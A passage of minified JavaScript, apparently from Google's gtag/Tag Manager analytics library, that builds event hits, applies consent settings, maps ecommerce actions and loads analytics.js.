O.A.He)){var q=pu();T(a,L.m.cf,q.Me);T(a,L.m.df,q.Ym)}var r=bJ();aJ(r)&&T(a,L.m.rd,"1");T(a,L.m.Hk,Dy());js(!1)._up==="1"&&T(a,L.m.Xk,"1")}Bm=!0;T(a,L.m.Eb);T(a,L.m.jd);b&&(T(a,L.m.Eb,VI()),d&&(xs(e),T(a,L.m.jd,vs[ys(e.prefix)])));T(a,L.m.sc);T(a,L.m.sb);if(!Iu(a,L.m.hd)&&!Iu(a,L.m.md)&&Yu(f)){var u=st(e);u.length>0&&T(a,L.m.sc,u.join("."))}else if(!Iu(a,L.m.oe)&&b){var t=qt(f+"_aw");t.length>0&&T(a,L.m.sb,t.join("."))}T(a,L.m.bl,gd());a.D.isGtmEvent&&(a.D.C[L.m.Sb]=Qp.C[L.m.Sb]);Oq(a.D)?T(a,L.m.Id,
!1):T(a,L.m.Id,!0);S(a,O.A.Ig,!0);var v=$J();v!==void 0&&T(a,L.m.Rf,v||"error");var x=Hq();x&&T(a,L.m.ve,x);if(F(137))try{var y=Intl.DateTimeFormat().resolvedOptions().timeZone;T(a,L.m.xi,y||"-")}catch(D){T(a,L.m.xi,"e")}var z=Gq();z&&T(a,L.m.ze,z);F(268)?P(a,O.A.de)||S(a,O.A.xa,!1):S(a,O.A.xa,!1)}}else a.isAborted=!0;else a.isAborted=!0};
var bK=function(a,b,c){b=b===void 0?!0:b;c=c===void 0?{}:c;if(a.eventName===L.m.Bb&&!a.D.isGtmEvent){var d=M(a.D,L.m.Bf);if(typeof d==="function"&&!P(a,O.A.fa)){var e=String(M(a.D,L.m.Cf)),f=e;c[e]&&(f=c[e]);var g=Iu(a,f)||M(a.D,e);if(b){if(typeof d==="function")if(e===L.m.sb&&g!==void 0){var h=g.split(".");h.length===0?d(void 0):h.length===1?d(h[0]):d(h)}else if(e===L.m.fp&&F(258)){var l,n={};Sn(AI)&&(n.auid=Iu(a,L.m.jd));var p=bJ();if(aJ(p))n.gad_source=p.Me,n.gad_campaignid=p.Jh,n.session_start_time_usec=
(Date.now()*1E3).toString(),n.landing_page_url=w.location.href,n.landing_page_referrer=A.referrer,n.landing_page_user_agent=Bc.userAgent;else{var q=P(a,O.A.Fa);n.gad_source=Wu(q.prefix).og}l=btoa(JSON.stringify(n)).replace(/\+/g,"-").replace(/\//g,"_").replace(/=+$/,"");d(l)}else d(g)}else d(g)}a.isAborted=!0}};function cK(a){Ok&&(Bm=!0,a.eventName===L.m.ma?Hm(a.D,a.target.id):(P(a,O.A.de)||(Em[a.target.id]=!0),zA(P(a,O.A.Oa))))};var dK=function(a,b){var c,d,e,f=b===void 0?{}:b;c=f.tj===void 0?!1:f.tj;d=f.mj===void 0?!1:f.mj;e=f.dn===void 0?!1:f.dn;d||(a.D.isGtmEvent?P(a,O.A.ba)!==Wi.N.Ba&&a.eventName&&T(a,L.m.Ec,a.eventName):T(a,L.m.Ec,a.eventName));zb(a.D.C,function(g,h){Ly[g]||c&&Wm[g]||e&&Ny[g]||T(a,g,h)})};var eK=function(a){if(F(268))for(var b=m([L.m.Ja,L.m.Ka,L.m.lb,L.m.xe,L.m.qe,L.m.xd,L.m.te,L.m.Bc,L.m.nd,L.m.Tg,L.m.Ug,L.m.Sg,L.m.nf,L.m.kf,L.m.lf,L.m.jf,L.m.ii,L.m.Mc,L.m.Kc,L.m.Lc,L.m.mb]),c=b.next();!c.done;c=b.next())a.copyToHitData(c.value)};var fK=function(a){S(a,O.A.gg,Hl.aa.Ra)};var gK=function(a){if(P(a,O.A.be)&&Sn(AI)){var b=P(a,O.A.Fa),c=P(a,O.A.ba)!==Wi.N.Jb&&P(a,O.A.ba)!==Wi.N.Yb&&P(a,O.A.ba)!==Wi.N.yb&&a.eventName!==L.m.Bb;xs(b,c);T(a,L.m.jd,vs[ys(b.prefix)])}};var hK=function(a){S(a,O.A.be,M(a.D,L.m.tb)!==!1);S(a,O.A.Fa,Fu(a));S(a,O.A.Tc,M(a.D,L.m.Ia)!=null&&M(a.D,L.m.Ia)!==!1);S(a,O.A.bd,Oq(a.D))};var iK={Sf:{Un:"cd",Vn:"ce",Wn:"cf",Xn:"cpf",Yn:"cu"}};var jK=function(a,b,c){Iu(a,L.m.Pc)||T(a,L.m.Pc,{});Iu(a,L.m.Pc)[b]=c},kK=function(a){jK(a,iK.Sf.Vn,M(a.D,L.m.wb))};function lK(a,b){b=b===void 0?!0:b;var c=pb(jb.GTAG_EVENT_FEATURE_CHANNEL||[]);c&&(T(a,L.m.Ef,c),b&&nb())};var mK=function(a){var b=a.D.getMergedValues(L.m.Gc);b&&a.mergeHitDataForKey(L.m.Gc,b)};var nK=function(a,b){(b===void 0?0:b)&&yF(a,"google_ng")&&!Rm()?T(a,L.m.we,1):Zq()&&T(a,L.m.we,1)};var oK=function(a,b){var c=hq(b===void 0?!0:b);T(a,L.m.pd,c)};var pK=function(a){P(a,O.A.bd)?T(a,L.m.Id,"0"):T(a,L.m.Id,"1")};var qK=function(a,b){if(b===void 0||b){var c=$J();c!==void 0&&T(a,L.m.Rf,c||"error")}var d=Hq();d&&T(a,L.m.ve,d);var e=Gq();e&&T(a,L.m.ze,e)};var rK=function(a){js(!1)._up==="1"&&T(a,L.m.si,"1")};
var sK=function(a,b){return a||b?a&&!b?"1":!a&&b?"2":"3":"0"},tK=function(a,b,c){if(a!==void 0)return Array.isArray(a)?a.map(function(){return{mode:"m",location:b,selector:c}}):{mode:"m",location:b,selector:c}},uK=function(a,b,c,d,e){if(!c)return!1;for(var f=String(c.value),g,h=void 0,l=f.replace(/\["?'?/g,".").replace(/"?'?\]/g,"").split(",").map(function(E){return E.trim()}).filter(function(E){return E&&!Lb(E,"#")&&!Lb(E,".")}),n=0;n<l.length;n++){var p=l[n];if(Lb(p,"dataLayer."))g=mp(p.substring(10)),
h=tK(g,"d",p);else{var q=p.split(".");g=w[q.shift()];for(var r=0;r<q.length;r++)g=g&&g[q[r]];h=tK(g,"j",p)}if(g!==void 0)break}if(g===void 0&&(F(423)||MF))try{var u=NF(f);if(u&&u.length>0){g=[];for(var t=0;t<u.length&&t<(b==="email"||b==="phone_number"?5:1);t++)g.push(Wc(u[t])||Eb(u[t].value));g=g.length===1?g[0]:g;h=tK(g,"c",f)}}catch(E){N(149)}if(F(60)){for(var v,x,y=0;y<l.length;y++){var z=l[y];v=mp(z);if(v!==void 0){x=tK(v,"d",z);break}}var D=g!==void 0;e[b]=sK(v!==void 0,D);D||(g=v,h=x)}return g?
(a[b]=g,d&&h&&(d[b]=h),!0):!1},vK={email:"1",phone_number:"2",first_name:"3",last_name:"4",country:"5",postal_code:"6",street:"7",city:"8",region:"9"};
var wK=function(a,b){b=b===void 0?!1:b;if(yF(a,"ccd_add_1p_data",!1)&&Sn(AI)){var c=a.D.P[L.m.xl];if(sd(c)&&c.enable_code){var d=M(a.D,L.m.Gb);if(d===null)S(a,O.A.Nm,null);else if(c.enable_code&&sd(d)&&(pv(d),S(a,O.A.Nm,d)),sd(c.selectors)){var e={},f=O.A.Tp,g;var h=c.selectors,l=b?e:void 0,n=F(178);l=l===void 0?{}:l;n=n===void 0?!1:n;if(h){var p={},q=!1,r={};q=uK(p,"email",h.email,r,l)||q;q=uK(p,"phone_number",h.phone,r,l)||q;p.address=[];for(var u=h.name_and_address||[],t=0;t<u.length;t++){var v=
{},x={};q=uK(v,"first_name",u[t].first_name,x,l)||q;q=uK(v,"last_name",u[t].last_name,x,l)||q;q=uK(v,"street",u[t].street,x,l)||q;q=uK(v,"city",u[t].city,x,l)||q;q=uK(v,"region",u[t].region,x,l)||q;q=uK(v,"country",u[t].country,x,l)||q;q=uK(v,"postal_code",u[t].postal_code,x,l)||q;p.address.push(v);n&&(v._tag_metadata=x)}n&&(p._tag_metadata=r);g=q?p:void 0}else g=void 0;S(a,f,g);if(b){for(var y=a.mergeHitDataForKey,z=L.m.Gc,D,E=[],J=Object.keys(vK),K=0;K<J.length;K++){var R=J[K],ca=vK[R],X=void 0,
Q=(X=e[R])!=null?X:"0";E.push(ca+"-"+Q)}D=E.join("~");y.call(a,z,{ec_data_layer:D})}}}}};function xK(a){};
var yK=function(a){var b=function(f){uJ(f,!F(6))},c=function(f){wK(f,F(60))},d=function(f){F(268)&&dK(f,{tj:!0,mj:!0})},e=function(f){oK(f,!1)};switch(a){case Wi.N.Da:return[GJ,VJ,fK,kK,nK,cK,oK,aK,d,eK,eJ,b,mK,MI,ZJ,function(f){lK(f,!1)},NI];case Wi.N.ek:return[GJ,fK,cK,qJ];case Wi.N.Ba:return[GJ,VJ,fK,nK,cK,hK,TI,RI,dK,DI,e,WI,eJ,b,OI,dJ,XI,YI,cJ,SI,pK,MI,qK,rK,zI,c,kK,sJ,mK,gK,bK,FJ,ZJ,EI,BI,rJ,lK,xK,NI];case Wi.N.im:return[GJ,VJ,fK,cK,hK,TI,DI,b,oK,FI,NI];case Wi.N.Jb:return[GJ,VJ,fK,nK,cK,hK,
TI,dK,DI,e,WI,eJ,b,OI,YI,SI,pK,MI,qK,sJ,kK,mK,gK,FJ,ZJ,EI,lK,NI];case Wi.N.Yb:return[GJ,VJ,fK,nK,cK,hK,TI,DI,eJ,b,pK,MI,oK,zI,c,sJ,kK,mK,gK,FJ,ZJ,EI,lK,NI];case Wi.N.yb:return[GJ,VJ,fK,nK,cK,hK,TI,DI,eJ,b,pK,MI,oK,zI,c,sJ,kK,mK,gK,FJ,ZJ,EI,lK,NI];default:return[]}},zK=function(a){for(var b=yK(P(a,O.A.ba)),c=0;c<b.length&&(b[c](a),!a.isAborted);c++);},AK=function(a,b,c,d){var e=new vF(b,c,d);S(e,O.A.ba,a);S(e,O.A.xa,!0);S(e,O.A.eb,Gb());S(e,O.A.Em,d.eventMetadata[O.A.xa]);return e},BK=function(a,b,
c,d){function e(u,t){for(var v=m(h),x=v.next();!x.done;x=v.next()){var y=x.value;y.isAborted=!1;S(y,O.A.xa,!0);S(y,O.A.fa,!0);S(y,O.A.eb,Gb());S(y,O.A.Xe,u);S(y,O.A.Ye,t)}}function f(u){for(var t={},v=0;v<h.length;t={Pa:void 0},v++)if(t.Pa=h[v],!u||u(P(t.Pa,O.A.ba)))if(!(F(268)&&F(24)&&P(t.Pa,O.A.fa)&&P(t.Pa,O.A.ba)===Wi.N.Da)||P(t.Pa,O.A.Zd))if(!P(t.Pa,O.A.fa)||P(t.Pa,O.A.ba)===Wi.N.Da||Sn(q))zK(h[v]),P(t.Pa,O.A.xa)||t.Pa.isAborted||P(t.Pa,O.A.ba)!==Wi.N.Da||F(268)&&!P(t.Pa,O.A.Zd)||(Ju(t.Pa,function(){f(function(x){return x===
Wi.N.Da})}),Iu(t.Pa,L.m.If)===void 0&&r===void 0&&(r=nm(hm.Z.Eh,function(x){return function(){om(hm.Z.Eh,r);r=void 0;Sn(L.m.X)&&(S(x.Pa,O.A.hg,!0),S(x.Pa,O.A.fa,!1),T(x.Pa,L.m.fa),f(function(y){return y===Wi.N.Da}),S(x.Pa,O.A.hg,!1))}}(t))))}var g=d.isGtmEvent&&a===""?{id:"",prefix:"",destinationId:"",ids:[]}:mo(a,d.isGtmEvent);if(g){var h=[];if(d.eventMetadata[O.A.Dd]){var l=d.eventMetadata[O.A.Dd];Array.isArray(l)||(l=[l]);for(var n=0;n<l.length;n++){var p=AK(l[n],g,b,d);F(223)||S(p,O.A.xa,!1);
h.push(p)}}else b===L.m.ma&&(F(24)?F(268)||h.push(AK(Wi.N.Da,g,b,d)):h.push(AK(Wi.N.im,g,b,d)),h.push(AK(Wi.N.ek,g,b,d))),F(268)&&F(24)&&b!==L.m.Bb&&h.push(AK(Wi.N.Da,g,b,d)),h.push(AK(Wi.N.Ba,g,b,d)),b!==L.m.Bb&&(h.push(AK(Wi.N.Yb,g,b,d)),h.push(AK(Wi.N.yb,g,b,d)),h.push(AK(Wi.N.Jb,g,b,d)));var q=[L.m.W,L.m.X],r=void 0;Vn(function(){f();var u=F(29)&&!Sn([L.m.Ma]);if(!Sn(q)||u){var t=q;u&&(t=[].concat(za(t),[L.m.Ma]));Un(function(v){var x,y,z;x=v.consentEventId;y=v.consentPriorityId;z=v.consentTypes;
e(x,y);z&&z.length===1&&z[0]===L.m.Ma?f(function(D){return D===Wi.N.Jb}):f()},t)}},q)}};function ZK(){return Iq(7)&&Iq(9)&&Iq(10)};
var cL=function(a,b){if(!b.isGtmEvent){var c=M(b,L.m.Cf),d=M(b,L.m.Bf),e=M(b,c);if(e===void 0){var f=void 0;$K.hasOwnProperty(c)?f=$K[c]:aL.hasOwnProperty(c)&&(f=aL[c]);f===1&&(f=bL(c));sb(f)?nz()(function(){var g,h,l,n=(l=(g=nz())==null?void 0:(h=g.getByName)==null?void 0:h.call(g,a))==null?void 0:l.get(f);d(n)}):d(void 0)}else d(e)}},dL=function(a,b){var c=a[L.m.sd],d=b+".",e=a[L.m.sa]||"",f=c===void 0?!!a.use_anchor:c==="fragment",g=!!a[L.m.Jc];e=String(e).replace(/\s+/g,"").split(",");var h=nz();
h(d+"require","linker");h(d+"linker:autoLink",e,f,g)},hL=function(a,b,c){if(!c.isGtmEvent||!eL[a]){var d=!Sn(L.m.ja),e=function(f){var g="gtm"+String(go()),h,l=nz(),n=fL(b,"",c),p,q=n.createOnlyFields._useUp;if(c.isGtmEvent||gL(b,n.createOnlyFields)){c.isGtmEvent&&(h=n.createOnlyFields,n.gtmTrackerName&&(h.name=g));l(function(){var u,t=l==null?void 0:(u=l.getByName)==null?void 0:u.call(l,b);t&&(p=t.get("clientId"));if(!c.isGtmEvent){var v;l==null||(v=l.remove)==null||v.call(l,b)}});l("create",a,c.isGtmEvent?
h:n.createOnlyFields);d&&Sn(L.m.ja)&&(d=!1,l(function(){var u,t,v=(u=nz())==null?void 0:(t=u.getByName)==null?void 0:t.call(u,c.isGtmEvent?g:b);!v||v.get("clientId")==p&&q||(c.isGtmEvent?(n.fieldsToSet["&gcu"]="1",n.fieldsToSet["&sst.gcut"]=fn[f]):(n.fieldsToSend["&gcu"]="1",n.fieldsToSend["&sst.gcut"]=fn[f]),v.set(n.fieldsToSet),
c.isGtmEvent?v.send("pageview"):v.send("pageview",n.fieldsToSend))}));c.isGtmEvent&&l(function(){var u;l==null||(u=l.remove)==null||u.call(l,g)})}};Un(function(){return void e(L.m.ja)},L.m.ja);Un(function(){return void e(L.m.W)},L.m.W);Un(function(){return void e(L.m.X)},L.m.X);c.isGtmEvent&&(eL[a]=!0)}},iL=function(a,b){Fj()&&b&&(a[L.m.uc]=b)},rL=function(a,b,c){function d(){var U=Da.apply(0,arguments);U[0]=x?x+"."+U[0]:""+U[0];t.apply(window,U)}function e(U){function ma(pa,Ma){for(var Sa=0;Ma&&
Sa<Ma.length;Sa++)d(pa,Ma[Sa])}var ka=c.isGtmEvent,V=ka?jL(y):kL(b,c);if(V){var W={};iL(W,U);d("require","ec","ec.js",W);ka&&V.gj&&d("set","&cu",V.gj);var ea=V.action;if(ka||ea==="impressions")if(ma("ec:addImpression",V.fn),!ka)return;if(ea==="promo_click"||ea==="promo_view"||ka&&V.Dg){var ta=V.Dg;ma("ec:addPromo",ta);if(ta&&ta.length>0&&ea==="promo_click"){ka?d("ec:setAction",ea,V.Zb):d("ec:setAction",ea);return}if(!ka)return}ea!=="promo_view"&&ea!=="impressions"&&(ma("ec:addProduct",V.Sd),d("ec:setAction",
ea,V.Zb))}}function f(U){if(U){var ma={};if(sd(U))for(var ka in lL)lL.hasOwnProperty(ka)&&mL(lL[ka],ka,U[ka],ma);iL(ma,E);d("require","linkid",ma)}}function g(){var U=M(c,L.m.Vo);if(U){var ma=lg(19);d("require",U,{dataLayer:ma});d("require","render")}}function h(){var U=M(c,L.m.se);t(function(){if(!c.isGtmEvent&&sd(U)){var ma=y.fieldsToSend,ka,V,W=(ka=v())==null?void 0:(V=ka.getByName)==null?void 0:V.call(ka,x),ea;for(ea in U)if(U[ea]!=null&&/^(dimension|metric)\d+$/.test(ea)){var ta=void 0,pa=(ta=
W)==null?void 0:ta.get(bL(U[ea]));nL(ma,ea,pa)}}})}function l(U,ma,ka){ka&&(ma=String(ma));y.fieldsToSend[U]=ma}function n(){if(y.displayfeatures){var U="_dc_gtm_"+p.replace(/[^A-Za-z0-9-]/g,"");d("require","displayfeatures",void 0,{cookieName:U})}}var p=a,q=mo(a),r=c.eventMetadata[O.A.fg];if(!(q&&r&&r.indexOf(q.destinationId)<0)){Ok&&(Bm=!0,b===L.m.ma?Hm(c,a):(c.eventMetadata[O.A.de]||(Em[a]=!0),zA(c.eventMetadata[O.A.Oa])));var u,t=c.isGtmEvent?qz(M(c,"gaFunctionName")):qz();if(rb(t)){var v=nz,
x;x=c.isGtmEvent?M(c,"name")||M(c,"gtmTrackerName"):"gtag_"+p.split("-").join("_");var y=fL(x,b,c);!c.isGtmEvent&&gL(x,y.createOnlyFields)&&(t(function(){var U,ma;v()&&((U=v())==null||(ma=U.remove)==null||ma.call(U,x))}),oL[x]=!1);t("create",p,y.createOnlyFields);var z=c.isGtmEvent&&y.fieldsToSet[L.m.uc];if(!c.isGtmEvent&&y.createOnlyFields[L.m.uc]||z){var D=Ej(c.isGtmEvent?y.fieldsToSet[L.m.uc]:y.createOnlyFields[L.m.uc],"/analytics.js");D&&(u=D)}var E=c.isGtmEvent?y.fieldsToSet[L.m.uc]:y.createOnlyFields[L.m.uc];
if(E){var J=c.isGtmEvent?y.fieldsToSet[L.m.ah]:y.createOnlyFields[L.m.ah];J&&!oL[x]&&(oL[x]=!0,t(sz(x,J)))}c.isGtmEvent?y.enableRecaptcha&&d("require","recaptcha","recaptcha.js"):(h(),f(y.linkAttribution));var K=y[L.m.cb];K&&K[L.m.sa]&&dL(K,x);d("set",y.fieldsToSet);if(c.isGtmEvent){if(y.enableLinkId){var R={};iL(R,E);d("require","linkid","linkid.js",R)}hL(p,x,c)}if(b===L.m.gd)if(c.isGtmEvent){n();if(y.remarketingLists){var ca="_dc_gtm_"+p.replace(/[^A-Za-z0-9-]/g,"");d("require","adfeatures",{cookieName:ca})}e(E);
d("send","pageview");y.createOnlyFields._useUp&&pz(x+".")}else g(),d("send","pageview",y.fieldsToSend);else b===L.m.ma?(g(),jJ(p,c),M(c,L.m.Fb)&&(eu(["aw","dc"]),pz(x+".")),gu(["aw","dc"]),y.sendPageView!=0&&d("send","pageview",y.fieldsToSend),hL(p,x,c)):b===L.m.Bb?cL(x,c):b==="screen_view"?d("send","screenview",y.fieldsToSend):b==="timing_complete"?(y.fieldsToSend.hitType="timing",l("timingCategory",y.eventCategory,!0),c.isGtmEvent?l("timingVar",y.timingVar,!0):l("timingVar",y.name,!0),l("timingValue",
Bb(y.value)),y.eventLabel!==void 0&&l("timingLabel",y.eventLabel,!0),d("send",y.fieldsToSend)):b==="exception"?d("send","exception",y.fieldsToSend):b===""&&c.isGtmEvent||(b==="track_social"&&c.isGtmEvent?(y.fieldsToSend.hitType="social",l("socialNetwork",y.socialNetwork,!0),l("socialAction",y.socialAction,!0),l("socialTarget",y.socialTarget,!0)):((c.isGtmEvent||pL[b])&&e(E),c.isGtmEvent&&n(),y.fieldsToSend.hitType="event",l("eventCategory",y.eventCategory,!0),l("eventAction",y.eventAction||b,!0),
y.eventLabel!==void 0&&l("eventLabel",y.eventLabel,!0),y.value!==void 0&&l("eventValue",Bb(y.value))),d("send",y.fieldsToSend));var X=u&&!c.eventMetadata[O.A.Fm];if(!qL&&(!c.isGtmEvent||X)){qL=!0;var Q=function(){c.onFailure()};Nc(u||"https://www.google-analytics.com/analytics.js",function(){var U;((U=v())==null?0:U.loaded)||Q()},Q)}}else Uc(c.onFailure)}},sL=function(a,b,c,d){Vn(function(){rL(a,b,d)},[L.m.ja,L.m.W])},gL=function(a,b){var c=tL[a];tL[a]=td(b,null);if(!c)return!1;for(var d in b)if(b.hasOwnProperty(d)&&
b[d]!==c[d])return!0;for(var e in c)if(c.hasOwnProperty(e)&&c[e]!==b[e])return!0;return!1},kL=function(a,b){function c(t){return{id:d(L.m.Ja),affiliation:d(L.m.Kk),revenue:d(L.m.Ka),tax:d(L.m.Mk),shipping:d(L.m.nd),coupon:d(L.m.Lk),list:d(L.m.mi)||d(L.m.xf)||t}}for(var d=function(t){return M(b,t)},e=d(L.m.Ca),f,g=0;e&&g<e.length&&!(f=e[g][L.m.mi]||e[g][L.m.xf]);g++);var h=d(L.m.se);if(sd(h))for(var l=0;e&&l<e.length;++l){var n=e[l],p;for(p in h)h.hasOwnProperty(p)&&/^(dimension|metric)\d+$/.test(p)&&
h[p]!=null&&nL(n,p,n[h[p]])}var q=null,r=d(L.m.Io);if(a===L.m.Ab||a===L.m.ie)q={action:a,Zb:c(),Sd:uL(e)};else if(a===L.m.ee)q={action:"add",Zb:c(),Sd:uL(e)};else if(a===L.m.fe)q={action:"remove",Zb:c(),Sd:uL(e)};else if(a===L.m.rc)q={action:"detail",Zb:c(f),Sd:uL(e)};else if(a===L.m.oc)q={action:"impressions",fn:uL(e)};else if(a===L.m.qc)q={action:"promo_view",Dg:uL(r)||uL(e)};else if(a==="select_content"&&r&&r.length>0||a===L.m.zc)q={action:"promo_click",Dg:uL(r)||uL(e)};else if(a==="select_content"||
a===L.m.he)q={action:"click",Zb:{list:d(L.m.mi)||d(L.m.xf)||f},Sd:uL(e)};else if(a===L.m.fd||a==="checkout_progress"){var u={step:a===L.m.fd?1:d(L.m.li),option:d(L.m.Wg)};q={action:"checkout",Sd:uL(e),Zb:td(c(),u)}}else a==="set_checkout_option"&&(q={action:"checkout_option",Zb:{step:d(L.m.li),option:d(L.m.Wg)}});q&&(q.gj=d(L.m.lb));return q},jL=function(a){var b=a.gtmEcommerceData;if(!b)return null;var c={};b.currencyCode&&(c.gj=b.currencyCode);if(b.impressions){c.action="impressions";var d=b.impressions;
c.fn=b.translateIfKeyEquals==="impressions"?uL(d):d}if(b.promoView){c.action="promo_view";var e=b.promoView.promotions;c.Dg=b.translateIfKeyEquals==="promoView"?uL(e):e}if(b.promoClick){var f=b.promoClick;c.action="promo_click";var g=f.promotions;c.Dg=b.translateIfKeyEquals==="promoClick"?uL(g):g;c.Zb=f.actionField;return c}for(var h in b)if(b[h]!==void 0&&h!=="translateIfKeyEquals"&&h!=="impressions"&&h!=="promoView"&&h!=="promoClick"&&h!=="currencyCode"){c.action=h;var l=b[h].products;c.Sd=b.translateIfKeyEquals===
"products"?uL(l):l;c.Zb=b[h].actionField;break}return Object.keys(c).length?c:null},uL=function(a){function b(e){function f(h,l){for(var n=0;n<l.length;n++){var p=l[n];if(e[p]){g[h]=e[p];break}}}var g=td(e,null);f("id",["id","item_id","promotion_id"]);f("name",["name","item_name","promotion_name"]);f("brand",["brand","item_brand"]);f("variant",["variant","item_variant"]);f("list",["list_name","item_list_name"]);f("position",["list_position","creative_slot","index"]);(function(){if(e.category)g.category=
e.category;else{for(var h="",l=0;l<vL.length;l++)e[vL[l]]!==void 0&&(h&&(h+="/"),h+=e[vL[l]]);h&&(g.category=h)}})();f("listPosition",["list_position"]);f("creative",["creative_name"]);f("list",["list_name"]);f("position",["list_position","creative_slot"]);return g}for(var c=[],d=0;a&&d<a.length;d++)a[d]&&sd(a[d])&&c.push(b(a[d]));return c.length?c:void 0},fL=function(a,b,c){var d=function(Q){return M(c,Q)},e={},f={},g={},h={},l=wL(d(L.m.Oo));!c.isGtmEvent&&l&&nL(f,"exp",l);g["&gtm"]=tp({Qa:c.eventMetadata[O.A.Oa],
Hh:!0,kc:!!c.eventMetadata[O.A.fb]});c.isGtmEvent||(g._no_slc=!0);Tl()&&(h._cs=xL);var n=d(L.m.se);if(!c.isGtmEvent&&sd(n))for(var p in n)if(n.hasOwnProperty(p)&&/^(dimension|metric)\d+$/.test(p)&&n[p]!=null){var q=d(String(n[p]));q!==void 0&&nL(f,p,q)}for(var r=!c.isGtmEvent,u=Ko(c),t=0;t<u.length;++t){var v=u[t];if(c.isGtmEvent){var x=d(v);yL.hasOwnProperty(v)?e[v]=x:zL.hasOwnProperty(v)?h[v]=x:g[v]=x}else{var y=void 0;v!==L.m.Ga?y=d(v):y=c.getMergedValues(v);if(AL.hasOwnProperty(v))mL(AL[v],v,
y,e);else if(BL.hasOwnProperty(v))mL(BL[v],v,y,g);else if(aL.hasOwnProperty(v))mL(aL[v],v,y,f);else if($K.hasOwnProperty(v))mL($K[v],v,y,h);else if(/^(dimension|metric|content_group)\d+$/.test(v))mL(1,v,y,f);else if(v===L.m.Ga){if(!CL){var z=Sb(y);z&&(f["&did"]=z)}var D=void 0,E=void 0;b===L.m.ma?D=Sb(c.getMergedValues(v),"."):(D=Sb(c.getMergedValues(v,1),"."),E=Sb(c.getMergedValues(v,2),"."));D&&(f["&gdid"]=D);E&&(f["&edid"]=E)}else v===L.m.Wa&&u.indexOf(L.m.ld)<0&&(h.cookieName=String(y)+"_ga");
F(153)&&DL[v]&&(c.H.hasOwnProperty(v)||b===L.m.ma&&c.C.hasOwnProperty(v))&&(r=!1)}}F(153)&&r&&(f["&jsscut"]="1");d(L.m.Pg)!==!1&&d(L.m.Tb)!==!1&&ZK()||(g.allowAdFeatures=!1);g.allowAdPersonalizationSignals=Oq(c);!c.isGtmEvent&&d(L.m.Fb)&&(h._useUp=!0);if(c.isGtmEvent){h.name=h.name||e.gtmTrackerName;var J=g.hitCallback;g.hitCallback=function(){rb(J)&&J();c.onSuccess()}}else{nL(h,"cookieDomain","auto");nL(g,"forceSSL",!0);nL(e,"eventCategory",EL(b));FL[b]&&nL(f,"nonInteraction",!0);b==="login"||b===
"sign_up"||b==="share"?nL(e,"eventLabel",d(L.m.al)):b==="search"||b==="view_search_results"?nL(e,"eventLabel",d(L.m.ep)):b==="select_content"&&nL(e,"eventLabel",d(L.m.Fo));var K=e[L.m.cb]||{},R=K[L.m.Gf];R||R!=0&&K[L.m.sa]?h.allowLinker=!0:R===!1&&nL(h,"useAmpClientId",!1);f.hitCallback=c.onSuccess;h.name=a}Pq()&&(g["&gcs"]=Qq());g["&gcd"]=Uq(c);Tl()&&(Sn(L.m.ja)||(h.storage="none"),Sn([L.m.W,L.m.X])||(g.allowAdFeatures=!1,h.storeGac=!1));Xq()&&(g["&dma_cps"]=Vq());g["&dma"]=Wq();sq(Aq())&&(g["&tcfd"]=
Yq());vk()&&(g["&tag_exp"]=vk());var ca=Gj(c)||d(L.m.uc),X=d(L.m.ah);ca&&(c.isGtmEvent||(h[L.m.uc]=ca),h._cd2l=!0);X&&!c.isGtmEvent&&(h[L.m.ah]=X);e.fieldsToSend=f;e.fieldsToSet=g;e.createOnlyFields=h;return e},xL=function(a){return Sn(a)},wL=function(a){if(Array.isArray(a)){for(var b=[],c=0;c<a.length;c++){var d=a[c];if(d!=null){var e=d.id,f=d.variant;e!=null&&f!=null&&b.push(String(e)+"."+String(f))}}return b.length>0?b.join("!"):void 0}},nL=function(a,b,c){a.hasOwnProperty(b)||(a[b]=c)},EL=function(a){var b=
"general";GL[a]?b="ecommerce":HL[a]?b="engagement":a==="exception"&&(b="error");return b},bL=function(a){return a&&sb(a)?a.replace(/(_[a-z])/g,function(b){return b[1].toUpperCase()}):a},mL=function(a,b,c,d){if(c!==void 0)if(IL[b]&&(c=Cb(c)),b!=="anonymize_ip"||c||(c=void 0),a===1)d[bL(b)]=c;else if(sb(a))d[a]=c;else for(var e in a)a.hasOwnProperty(e)&&c[e]!==void 0&&(d[a[e]]=c[e])},CL=!1;var qL=
!1,oL={},eL={},JL={},DL=(JL[L.m.Sb]=1,JL[L.m.Tb]=1,JL[L.m.ub]=1,JL[L.m.wb]=1,JL[L.m.Db]=1,JL[L.m.ld]=1,JL[L.m.Vb]=1,JL[L.m.Wa]=1,JL[L.m.Ac]=1,JL[L.m.fl]=1,JL[L.m.ya]=1,JL[L.m.Hf]=1,JL[L.m.Xa]=1,JL[L.m.Eb]=1,JL),KL={},$K=(KL.client_storage="storage",KL.sample_rate=1,KL.site_speed_sample_rate=1,KL.store_gac=1,KL.use_amp_client_id=1,KL[L.m.Ub]=1,KL[L.m.tb]="storeGac",KL[L.m.ub]=1,KL[L.m.wb]=1,KL[L.m.Db]=1,KL[L.m.ld]=1,KL[L.m.Vb]=1,KL[L.m.Ac]=1,KL),LL={},zL=(LL._cs=1,LL._useUp=1,LL.allowAnchor=1,LL.allowLinker=
1,LL.alwaysSendReferrer=1,LL.clientId=1,LL.cookieDomain=1,LL.cookieExpires=1,LL.cookieFlags=1,LL.cookieName=1,LL.cookiePath=1,LL.cookieUpdate=1,LL.legacyCookieDomain=1,LL.legacyHistoryImport=1,LL.name=1,LL.sampleRate=1,LL.siteSpeedSampleRate=1,LL.storage=1,LL.storeGac=1,LL.useAmpClientId=1,LL._cd2l=1,LL),BL={anonymize_ip:1},ML={},aL=(ML.campaign={content:"campaignContent",id:"campaignId",medium:"campaignMedium",name:"campaignName",source:"campaignSource",term:"campaignKeyword"},ML.app_id=1,ML.app_installer_id=
1,ML.app_name=1,ML.app_version=1,ML.description="exDescription",ML.fatal="exFatal",ML.language=1,ML.page_hostname="hostname",ML.transport_type="transport",ML[L.m.lb]="currencyCode",ML[L.m.ih]=1,ML[L.m.ya]="location",ML[L.m.Hf]="page",ML[L.m.Xa]="referrer",ML[L.m.Eb]="title",ML[L.m.ui]=1,ML[L.m.Na]=1,ML),NL={},AL=(NL.content_id=1,NL.event_action=1,NL.event_category=1,NL.event_label=1,NL.link_attribution=1,NL.name=1,NL[L.m.cb]=1,NL[L.m.al]=1,NL[L.m.ud]=1,NL[L.m.Ka]=1,NL),yL={displayfeatures:1,enableLinkId:1,
